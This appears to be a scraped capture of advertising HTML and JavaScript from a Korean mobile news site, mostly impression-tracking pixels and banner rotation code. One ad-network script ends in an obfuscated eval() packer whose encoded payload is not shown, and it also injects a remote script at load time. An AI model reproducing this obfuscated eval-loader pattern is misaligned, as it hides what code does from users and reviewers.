				<a href="https://www.piclick.me" target="_blank" style="position:absolute; top:0px; right:40px; z-index:999999;pointer-events: all;"><img src="https://cdn.piclick.kr/img/cover/ad_kr3.png" style="margin:0 0;"></a>
				<!--LOOP-->
				
				
				<a href='https://cl.aedi.ai/v1/link?fp=&au=2559&ik=706621620.1768831385&k=JFkOwoDM4cjOStURWlET6ATN6clULpjN5MTZ4kzMlFDZzcDZhZDO3IGOhZjYlhjMkRTYmRWY4oTO1UjM6IWNjJTO2czY0QWNykDOzgjN0EDOkFjYxQTMkFDZiV2N6ETMxoDMwMjM&t=%3D%[base64]&ad=inl&s=111&u=3092639260.1768831381&loc=aHR0cHM6Ly9tb2JpbGUubmV3c2lzLmNvbS92aWV3Lmh0bWw%2FaWQ9TklTWDIwMjQwMjEzXzAwMDI2MjQ4OTA%3D&ma=FILLER_CP' target="_blank" class="item">					
					<!-- image--clip-pc와 image--clip-mobile 클래스로 PC/Mobile 여부 제어 -->
					<div class="left-item click0 item-opa image--clip-pc">
						<div class="wrap-item1 obj0_img" style="background-image: url('//ads-partners.coupang.com/image1/[base64]'); background-size: %; background-repeat: no-repeat; background-position: center center;">
							<div class="dc_box" style="display:none;">
								<div class="dc obj0_dc_rate">{DC_RATE1}</div>
							</div>
							<!-- <img class="pvlog" alt="{PV_TRACKER}&lognew=1" style="visibility: hidden;position:absolute;"> -->
							<img class="implog" alt="https://log.aedi.ai/log/log.php?k=JFkOwoDM4cjOStURWlET6ATN6clULpjN5MTZ4kzMlFDZzcDZhZDO3IGOhZjYlhjMkRTYmRWY4oTO1UjM6IWNjJTO2czY0QWNykDOzgjN0EDOkFjYxQTMkFDZiV2N6ETMxoDMwMjM&s=111&ad=inl&fp=" style="visibility: hidden;position:absolute;">														
						</div>
						<div class="abf--bg">
							<div class="abf--bg-item" id="abf--bg-xaxis"></div>
							<div class="abf--bg-item" id="abf--bg-yaxis"></div>
						</div>
						
					</div>
					<!--LOOP-->
					<img src="https://cdn2.aedi.ai/img/cover/over_aedi.png" class="fold--background" />
				</a>
				
				
			</div>
		</div>
		<script>
			$(function() {
				// 텍스트 길이가 13(2줄) 이상 일 때 최대길이 13으로 고정
				// $('.text--area-text').each(function (idx, element) {
				// 	if(element.innerText.length > 13) {
				// 		element.innerText = element.innerText.trim().substring(0, 13)
				// 	}
				// })

				// 가격 통화 정규식
				$('.text--area-price').each(function(idx, element) {
					element.innerText = element.innerText.replace(/\B(?=(\d{3})+(?!\d))/g, ",")
				})
			})			
		</script>
		<!-- Background Position지정 -->
		<script>
			var items = document.querySelectorAll(".item");
			items.forEach(function(element) {
				element.addEventListener('touchend', touchEvent, false);
				element.setAttribute("sensibility", 0.15);
			});			
			  
			// 위치: x y
			$('.wrap-item1').css('background-position', '-px -px')
			
			var right_upper_color = "RGB(0,0,0)";
			var left_lower_color = "RGB(0,0,0)";

			// ABF 배경 //
			// ABF 배경(상단)
			$('#abf--bg-xaxis').css('background-color', right_upper_color)
			// ABF 배경(하단)
			$('#abf--bg-yaxis').css('background-color', left_lower_color)
		</script>		
		<script>
			// 광고 표시여부 Tick
			function toggleAdvertisement() {
				$('.contents').removeClass('hide--elements');

				setTimeout(() => {
					$('.text--area').removeClass('hide--elements');
				}, 1500);

				setTimeout(() => {
					$('.contents').addClass('hide--elements');
					$('.text--area').addClass('hide--elements');
				}, 3000);
			}

			function onVisible(element, callback) {
				new IntersectionObserver(function(entries, observer) {
				entries.forEach(function(entry)  {
					if(entry.intersectionRatio > 0) {
					callback(element);
					observer.disconnect();
					}
				});
				}).observe(element);
			}

			function logPV(element) {	
				element.src = element.alt;		
			}

			$('document').ready(function() {
				onVisible(document.querySelector(".implog"), logPV);
			
				toggleAdvertisement()
				// 광고 표시여부 Tick
				setInterval(() => {
					toggleAdvertisement()
				}, 4000)				
			})
			
		</script>
	</body>
</html>
<script> window.top.postMessage('ad_0-AD-OPEN', '*'); </script>

--- FILE ---
content_type: application/x-javascript
request_url: https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@x96
body_size: 423
content:
document.write ('<a href="//ads.mtgroup.kr/RealMedia/ads/click_lx.ads/newsis_mobile/news/L18/371241069/x96/moneytoday/Newsis_Mobile_PV/Newsis_Mobile_PV.html/41344f59416d6c754f5a5141424f4866" target="_blank"><img src="https://menu.mt.co.kr/news/banner/image/2020/20200703160528.jpg" border="0" style="display: none;"></a>');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://next.adfork.co.kr/s/?id=f5e12825a7e2e84f6dcec6509420ec06a1068449c4155331fb135a72bdadcf5d
body_size: 2001
content:
if (!window.hasOwnProperty("aSFCde")) {
	window.aSFCde = {};
}

		window.aSFCde["adfork_newsis_1"] = '<iframe src="//newsmobile.kr/ads/dyad/?id=748243&trackingCode=AF7934351&subId=newsarea&tsource=newsis.com&al=newsis_1&adp=newsmobile.kr" style="width: 320px !important; height: 300px; margin: 0 auto;" frameborder="0" scrolling="no" referrerpolicy="unsafe-url" browsingtopics></iframe>';
		var asRdmDt = Math.round(new Date().getTime() / 1000).toString();
var asCoreS = document.createElement("script");
asCoreS.src = "//newsmobile.kr/system/core2.js?v=" + asRdmDt;
document.head.appendChild(asCoreS);

var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"htgaiFRHe",1,4,43))